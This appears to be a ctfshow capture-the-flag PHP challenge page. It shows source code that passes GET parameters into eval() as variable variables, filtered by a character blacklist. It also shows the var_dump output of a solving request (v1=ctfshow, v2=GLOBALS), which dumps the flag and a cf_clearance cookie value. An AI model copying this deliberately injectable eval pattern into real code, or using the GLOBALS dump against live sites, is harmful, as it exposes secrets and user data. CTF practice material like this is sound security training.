 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-30 02:41:40
*/
highlight_file(__FILE__);
error_reporting(0);
include("flag.php");
function getFlag(&$v1,&$v2){
        eval("$$v1 = &$$v2;");
        var_dump($$v1);
}
if(isset($_GET['v1']) && isset($_GET['v2'])){
        $v1 = $_GET['v1'];
        $v2 = $_GET['v2'];
        if(preg_match('/\~| |\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]|\<|\>/', $v1)){
                die("error v1");
        }
        if(preg_match('/\~| |\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]|\<|\>/', $v2)){
                die("error v2");
        }
        if(preg_match('/ctfshow/', $v1)){
                getFlag($v1,$v2);
        }
}
?>
array(8) { ["_GET"]=> array(2) { ["v1"]=> string(7) "ctfshow" ["v2"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(1) { ["cf_clearance"]=> string(469)
"s3.wdqWZ.5.BcLi6iyuWo5Q.MDU3a0r4ZmMZK_WQxAs-1730805853-1.2.1.1-
gPFyDixOCJ28v1Y7Jm0DmmRHK27fx9miGsVX3L07s0THZ7WqJVPgYriDrTIN9ohDfZwctu7x0aWdFaNzzsv5O2C3J3VBFq9CE3WIOD2vykJVRWCnY..HX8Ig78c8UPArpoIrT3svuU5EMk8wJ80z6cSU1YUSQ7Tr87GdENWtm2oI4Em0ZX1Q
} ["_FILES"]=> array(0) { } ["v1"]=> &string(7) "ctfshow" ["v2"]=> &string(7) "GLOBALS" ["flag"]=> string(45) "ctfshow{1c740d53-cff5-4f25-8f29-04a14b058dca}" ["GLOBALS"]=> &array(8) { ["_GET"]=> array(2) { ["v1"]=>
string(7) "ctfshow" ["v2"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(1) { ["cf_clearance"]=> string(469) "s3.wdqWZ.5.BcLi6iyuWo5Q.MDU3a0r4ZmMZK_WQxAs-1730805853-1.2.1.1-
gPFyDixOCJ28v1Y7Jm0DmmRHK27fx9miGsVX3L07s0THZ7WqJVPgYriDrTIN9ohDfZwctu7x0aWdFaNzzsv5O2C3J3VBFq9CE3WIOD2vykJVRWCnY..HX8Ig78c8UPArpoIrT3svuU5EMk8wJ80z6cSU1YUSQ7Tr87GdENWtm2oI4Em0ZX1Q
} ["_FILES"]=> array(0) { } ["v1"]=> &string(7) "ctfshow" ["v2"]=> &string(7) "GLOBALS" ["flag"]=> string(45) "ctfshow{1c740d53-cff5-4f25-8f29-04a14b058dca}" ["GLOBALS"]=> *RECURSION* } }